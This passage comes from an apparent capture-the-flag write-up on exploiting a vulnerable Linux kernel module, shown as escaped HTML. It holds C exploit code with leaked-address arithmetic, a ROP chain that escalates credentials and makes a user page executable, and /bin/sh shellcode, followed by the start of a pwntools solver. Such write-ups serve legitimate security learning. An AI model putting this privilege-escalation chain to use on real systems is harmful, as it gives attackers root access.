href=\"https:\/\/elixir.bootlin.com\/linux\/v5.16.14\/source\/include\/linux\/sched.h#L744\"\u003E\u003Ccode\u003Estack\u003C\/code\u003E pointer\u003C\/a\u003E\n that points to a location at a relatively close and constant \noffset from the value of rsp in kernel when our specific userland \nprocess triggers a switch into kernel mode. There’s probably more to the \u003Ca href=\"https:\/\/stackoverflow.com\/questions\/59054053\/linux-kernel-task-struct-void-stack\"\u003Efield\u003C\/a\u003E than just this, but it’s enough for our exploitation purposes.\u003C\/p\u003E\u003Cp\u003EWith that field, we should be able to ROP when the module\n ioctl handler returns. I made my ROP chain escalate creds, change permissions of the userland \nprocess to rwx, and write our own shellcode into it before having the handler trampoline back. This would allow us to pop a shell on the safe userland interface as we just rewrote its memory from kernelspace.\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp\u003EOne last issue is that the userland binary has ASLR and PIE. To find out the \naddresses to abuse in userland, we can arb read the kernel stack during \nan ioctl as syscall handlers would have pushed userspace registers. We \ncan easily grab a userland PIE (or userland ASLR library address) and stack pointer from this.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E stack_ptr = curr_task + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x20\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;stack_ptr);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"current thread stack: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E syscall_stack = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3e88\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;syscall_stack);\n\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x150\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, buffer);\n    hexprint(buffer, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x150\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E userland_pie = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E userland_stack = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u0026amp;userland_pie, \u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x128\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E], \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E));\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u0026amp;userland_stack, \u0026amp;buffer[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x130\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E], \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E));\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"userland pie: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, userland_pie);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"userland stack: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, userland_stack);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EFrom here on out, the exploit will be quite simple. We want to \u003Ccode\u003Ecommit_creds(init_cred)\u003C\/code\u003E, utilize \u003Ccode\u003Edo_mprotect_pkey\u003C\/code\u003E to make our leaked userland PIE’s page rwx (this is the internal function used by \u003Ccode\u003E__x64_sys_mprotect\u003C\/code\u003E), and then \u003Ccode\u003Ecopy_to_user\u003C\/code\u003E\n shellcode there. To store shellcode for the kernel to user copy, I \nallocated a buffer from driver to store it and leaked its heap \naddress. After those ROP chain operations, I utilized the classic kpti \ntrampoline from \u003Ccode\u003Eswapgs_restore_regs_and_return_to_usermode\u003C\/code\u003E to return back to our rwx page.\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003EHere is the final snippet of the C exploit:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc_leaker = module_data_base + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x410\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    add(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;sc_leaker);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc_buf[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E] = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E};\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememset\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x90\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf));\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc[] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"\\x48\\xB8\\x2F\\x62\\x69\\x6E\\x2F\\x73\\x68\\x00\\x50\\x48\\x89\\xE7\\x6A\\x00\\x57\\x48\\xC7\\xC0\\x3B\\x00\\x00\\x00\\x48\\x89\\xE6\\x6A\\x00\\x48\\x89\\xE2\\x0F\\x05\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ememcpy\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u0026amp;sc_buf[\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf) - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc)], sc, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc));\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(sc_buf), sc_buf);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E sc_leak = \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    show(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;sc_leak);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"shellcode buffer leak: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, sc_leak);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E stored_rip = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estack\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x3eb0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E), \u0026amp;syscall_stack);\n\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E kpti_trampoline = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81800e10\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull) + \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x16\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E copy_to_user = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81269780\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E do_mprotect_pkey = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff811224f0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprdi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff8114078a\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprsi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810ce28e\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprdx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81145369\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E poprcx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810eb7e4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E init_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81e37a60\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E commit_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810723c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003Eull);\n\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"do_mprotect_pkey: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, do_mprotect_pkey);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E rop[] = {\n        poprdi,\n        (userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E),\n        poprsi,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        poprdx,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E7\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        poprcx,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffffffffffff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        do_mprotect_pkey,\n        poprdi,\n        (userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E),\n        poprsi,\n        sc_leak,\n        poprdx,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        copy_to_user,\n        poprdi,\n        init_cred,\n        commit_cred,\n        kpti_trampoline,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xbaadf00d\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xdeadbeef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        (userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E),\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x33\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x200\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n        userland_stack,\n        \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E,\n    };\n    edit(fd, \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(rop), \u0026amp;rop);\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EMy teammate Ryaagard helped port it over to Python pwntools \nscript to interface with the remote instance. Here is our final solver:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green;\"\u003E#!\/usr\/bin\/env python3\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efrom\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E pwn \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Eimport\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E *\n\nbinary = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".\/interface\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nelf = context.binary = ELF(binary)\n\ncontext.newline = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb'\\r\\n'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n\nsla = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Elambda\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E x, y: p.sendlineafter(x, y)\nsl = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Elambda\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E x: p.sendline(x)\nru = \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Elambda\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E x: p.recvuntil(x)\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eadd\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex, size\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'\u0026gt; '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'1'\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'index: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(index))\n    sla(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E'size: '\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(size))\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515;\"\u003Eedit\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003Eindex, data\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E):\n    buf = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E''\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E b \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E data:\n        buf += \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Estr\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue;\"\u003Ehex\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E(b)[\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E2\u003C\/span\u003E\u003Cspan 